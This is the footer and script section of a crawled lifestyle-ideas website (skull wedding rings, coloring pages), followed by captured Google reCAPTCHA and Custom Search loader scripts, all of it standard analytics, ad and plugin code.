																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5221" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0bf9b9d0e4",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7e2d84b573"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7e2d84b573"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7e2d84b573","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7e2d84b573","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7e2d84b573","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7e2d84b573","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IiFNNLKSYIliNSlGh9tNjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768958350606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cse.google.com/cse.js?cx=039d7ce9f6eb83204
body_size: 2260
content:
(function(opts_){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var f=this||self;function g(a){return a};var h;function k(a,b){this.h=a===l&&b||"";this.g=m}function n(a){return a instanceof k&&a.constructor===k&&a.g===m?a.h:"type_error:Const"}var m={},l={};function p(a,b){this.h=b===q?a:""}p.prototype.toString=function(){return this.h+""};function r(a){return a instanceof p&&a.constructor===p?a.h:"type_error:TrustedResourceUrl"}
function u(a,b){var c=n(a);if(!v.test(c))throw Error("Invalid TrustedResourceUrl format: "+c);a=c.replace(w,function(d,e){if(!Object.prototype.hasOwnProperty.call(b,e))throw Error('Found marker, "'+e+'", in format string, "'+c+'", but no valid label mapping found in args: '+JSON.stringify(b));d=b[e];return d instanceof k?n(d):encodeURIComponent(String(d))});return x(a)}var w=/%{(\w+)}/g,v=RegExp("^((https:)?//[0-9a-z.:[\\]-]+/|/[^/\\\\]|[^:/\\\\%]+/|[^:/\\\\%]*[?#]|about:blank#)","i"),y=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/;
function z(a){var b=A;a=u(B,a);a=y.exec(r(a).toString());var c=a[3]||"";return x(a[1]+C("?",a[2]||"",b)+C("#",c))}var q={};function x(a){if(void 0===h){var b=null;var c=f.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:g,createScript:g,createScriptURL:g})}catch(d){f.console&&f.console.error(d.message)}h=b}else h=b}a=(b=h)?b.createScriptURL(a):a;return new p(a,q)}
function C(a,b,c){if(null==c)return b;if("string"===typeof c)return c?a+encodeURIComponent(c):"";for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d];e=Array.isArray(e)?e:[e];for(var t=0;t<e.length;t++){var D=e[t];null!=D&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(D)))}}return b};function E(a,b){this.g=b===F?a:""}E.prototype.toString=function(){return this.g.toString()};var F={};/*

 SPDX-License-Identifier: Apache-2.0
*/
var G;try{new URL("s://g"),G=!0}catch(a){G=!1}var H=G;var I="alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");var J=new k(l,"https://www.google.com/cse/static/style/look/%{versionDir}%{versionSlash}%{theme}.css"),K=new k(l,"https://www.google.com/cse/static/element/%{versionDir}%{versionSlash}default%{experiment}+%{lang}.css"),B=new k(l,"https://www.google.com/cse/static/element/%{versionDir}%{versionSlash}cse_element__%{lang}.js"),L=new k(l,"/");window.__gcse=window.__gcse||{};window.__gcse.ct=Date.now();
window.__gcse.scb=function(){var a=window.__gcse;M()||delete opts_.rawCss;var b=N(a.initializationCallback||a.callback);google.search.cse.element.init(opts_)&&("explicit"!==a.parsetags?"complete"===document.readyState||"interactive"===document.readyState?(google.search.cse.element.go(),null==b||b()):google.setOnLoadCallback(function(){google.search.cse.element.go();null==b||b()},!0):null==b||b())};
function N(a){if("function"===typeof a)return a;if("string"!==typeof a)return null;a=window[a];return"function"!==typeof a?null:a}function M(){var a;return!(null==(a=window.__gcse)?0:a.plainStyle)}
function O(a){var b=document.createElement("link");b.type="text/css";a:{if(a instanceof p)b.href=r(a).toString();else{if(-1===I.indexOf("stylesheet"))throw Error('TrustedResourceUrl href attribute required with rel="stylesheet"');if(a instanceof E)a=a instanceof E&&a.constructor===E?a.g:"type_error:SafeUrl";else{c:if(H){try{var c=new URL(a)}catch(d){c="https:";break c}c=c.protocol}else d:{c=document.createElement("a");try{c.href=a}catch(d){c=void 0;break d}c=c.protocol;c=":"===c||""===c?"https:":
c}a="javascript:"!==c?a:void 0}if(void 0===a)break a;b.href=a}b.rel="stylesheet"}return b};var P,A=opts_.usqp?{usqp:opts_.usqp}:{},Q=opts_.language.toLowerCase();P=opts_.cselibVersion?z({versionDir:opts_.cselibVersion,versionSlash:L,lang:Q}):z({versionDir:"",versionSlash:"",lang:Q});var R=window.__gcse.scb,S=document.createElement("script");S.src=r(P);var T,U,V,W=null==(V=(U=(S.ownerDocument&&S.ownerDocument.defaultView||window).document).querySelector)?void 0:V.call(U,"script[nonce]");(T=W?W.nonce||W.getAttribute("nonce")||"":"")&&S.setAttribute("nonce",T);S.type="text/javascript";
R&&(S.onload=R);document.getElementsByTagName("head")[0].appendChild(S);
if(M()){document.getElementsByTagName("head")[0].appendChild(O(opts_.cselibVersion?u(K,{versionDir:opts_.cselibVersion,versionSlash:L,experiment:opts_.uiOptions.cssThemeVersion&&4!==opts_.uiOptions.cssThemeVersion?"_v"+opts_.uiOptions.cssThemeVersion:"",lang:opts_.language}):u(K,{versionDir:"",versionSlash:"",experiment:"",lang:opts_.language})));var X,Y="v"+(opts_.uiOptions.cssThemeVersion||4);X=u(J,{versionDir:Y,versionSlash:Y?L:"",theme:opts_.theme.toLowerCase().replace("v2_","")});document.getElementsByTagName("head")[0].appendChild(O(X))};
})({
  "cx": "039d7ce9f6eb83204",
  "language": "en",
  "theme": "V2_DEFAULT",
  "uiOptions": {
    "resultsUrl": "",
    "enableAutoComplete": false,
    "enableImageSearch": false,
    "imageSearchLayout": "popup",
    "resultSetSize": "filtered_cse",
    "enableOrderBy": false,
    "orderByOptions": [],
    "overlayResults": false,
    "numTopRefinements": -1,
    "hideElementBranding": false,
    "cssThemeVersion": 4,
    "isSafeSearchActive": false,
    "numTopAds": 3
  },
  "protocol": "https",
  "rawCss": ".gsc-control-cse{font-family:arial, sans-serif}.gsc-control-cse .gsc-table-result{font-family:arial, sans-serif}.gsc-refinementsGradient{background:linear-gradient(to left,rgba(255,255,255,1),rgba(255,255,255,0))}",
  "cse_token": "AEXjvhJVNiiSFYfFDWD6jEB0tjqP:1768958346359",
  "isHostedPage": false,
  "exp": ["cc", "apo"],
  "cselibVersion": "f71e4ed980f4c082",
  "usqp": "CAI\u003d"
});